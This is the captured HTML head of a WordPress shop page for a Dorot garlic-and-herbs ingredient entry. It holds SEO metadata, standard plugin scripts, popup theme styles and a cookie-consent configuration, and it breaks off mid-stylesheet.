

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dorotgarlicandherbs.com/%D7%A8%D7%9B%D7%99%D7%91%D7%99%D7%9D/%D7%9E%D7%99-%D7%A7%D7%A8%D7%97/
body_size: 23646
content:
<!DOCTYPE html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="shortcut icon" type="image/x-icon" href="https://dorotgarlicandherbs.com/wp-content/themes/drt/images/favicon.ico" />
<!-- font -->
	<link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
	<!-- end font -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מי קרח | Dorot</title>
	<link rel="canonical" href="https://dorotgarlicandherbs.com/רכיבים/מי-קרח/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מי קרח | Dorot" />
	<meta property="og:url" content="https://dorotgarlicandherbs.com/רכיבים/מי-קרח/" />
	<meta property="og:site_name" content="| Dorot" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dorotgarlicandherbs.com/רכיבים/%d7%9e%d7%99-%d7%a7%d7%a8%d7%97/","url":"https://dorotgarlicandherbs.com/רכיבים/%d7%9e%d7%99-%d7%a7%d7%a8%d7%97/","name":"מי קרח | Dorot","isPartOf":{"@id":"https://dorotgarlicandherbs.com/#website"},"datePublished":"2019-09-08T07:42:48+00:00","dateModified":"2019-09-08T07:42:48+00:00","breadcrumb":{"@id":"https://dorotgarlicandherbs.com/רכיבים/%d7%9e%d7%99-%d7%a7%d7%a8%d7%97/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dorotgarlicandherbs.com/רכיבים/%d7%9e%d7%99-%d7%a7%d7%a8%d7%97/"]}]},{"@type":"BreadcrumbList","@id":"https://dorotgarlicandherbs.com/רכיבים/%d7%9e%d7%99-%d7%a7%d7%a8%d7%97/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dorotgarlicandherbs.com/"},{"@type":"ListItem","position":2,"name":"Ingredients","item":"https://dorotgarlicandherbs.com/רכיבים/"},{"@type":"ListItem","position":3,"name":"מי קרח"}]},{"@type":"WebSite","@id":"https://dorotgarlicandherbs.com/#website","url":"https://dorotgarlicandherbs.com/","name":"| Dorot","description":"Dorot Herbs &amp; Garlic","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dorotgarlicandherbs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//cdn.enable.co.il' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="| Dorot  &raquo; Feed" href="https://dorotgarlicandherbs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="| Dorot  &raquo; Comments Feed" href="https://dorotgarlicandherbs.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dorotgarlicandherbs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'heeboFont';
	font-weight: 400;
	font-display: auto;
	src: url('https://dorotgarlicandherbs.com/wp-content/uploads/2023/07/Heebo-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'heeboFont';
	font-weight: 700;
	font-display: auto;
	src: url('https://dorotgarlicandherbs.com/wp-content/uploads/2023/07/Heebo-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'almoni-tzar-demibold-aaa';
	font-weight: 600;
	font-display: auto;
	font-fallback: Arial;
	src: url('https://beta.dorot.co.il/wp-content/uploads/2023/06/almoni-tzar-demibold-aaa.otf') format('OpenType');
}
@font-face {
	font-family: 'almoni-tzar-demibold-aaa';
	font-weight: 400;
	font-display: auto;
	font-fallback: Arial;
	src: url('https://beta.dorot.co.il/wp-content/uploads/2023/06/almoni-tzar-regular-aaa.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_content_elements-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/bold-page-builder/slick/slick.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tagify-css' href='https://dorotgarlicandherbs.com/wp-content/themes/drt/css/tagify.css?ver=2.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-styles-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/themes/base/jquery-ui.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='autocomplete-ui-style-css' href='https://dorotgarlicandherbs.com/wp-content/themes/drt/css/autocomplete-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.19.0' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 2669: Default Theme */
.pum-theme-2669, .pum-theme-default-theme { background-color: rgba( 10, 10, 10, 0.85 ) } 
.pum-theme-2669 .pum-container, .pum-theme-default-theme .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-2669 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2669 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-2669 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: 50px; width: 50px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: Sans-Serif; font-weight: 400; font-size: 24px; line-height: 36px; border: 4px solid #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 221, 51, 51, 0.00 ) } 

/* Popup Theme 3149: Floating Bar - Soft Blue */
.pum-theme-3149, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-3149 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-3149 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3149 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-3149 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 3150: Content Only - For use with page builders or block editor */
.pum-theme-3150, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-3150 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-3150 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3150 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-3150 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 2670: Light Box */
.pum-theme-2670, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-2670 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2670 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2670 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-2670 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 2671: Enterprise Blue */
.pum-theme-2671, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2671 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2671 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-2671 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2671 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 2672: Hello Box */
.pum-theme-2672, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-2672 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2672 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2672 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2672 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 2673: Cutting Edge */
.pum-theme-2673, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-2673 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-2673 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-2673 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-2673 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 2674: Framed Border */
.pum-theme-2674, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-2674 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-2674 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2674 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2674 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-3952 {z-index: 1999999999}
#pum-3411 {z-index: 1999999999}
#pum-3117 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='addtoany-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://dorotgarlicandherbs.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/dorotgarlicandherbs.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/dorotgarlicandherbs.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open 